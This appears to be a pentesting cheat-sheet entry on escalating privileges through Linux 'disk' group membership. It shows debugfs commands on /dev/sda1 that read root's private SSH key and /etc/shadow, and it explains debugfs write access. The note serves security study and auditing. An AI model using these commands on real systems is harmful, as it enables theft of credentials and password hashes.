 Disk Group
This privilege is almost equivalent to root access as you can access all the data
inside of the machine.
Files: /dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
Note that using debugfs you can also write files. For example to copy
/tmp/asd1.txt to /tmp/asd2.txt you can do:
debugfs -w /dev/sda1
debugfs:  dump /tmp/asd1.txt /tmp/asd2.txt
However, if you try to write files owned by root (like /etc/shadow or
/etc/passwd) you will have a "Permission denied" error.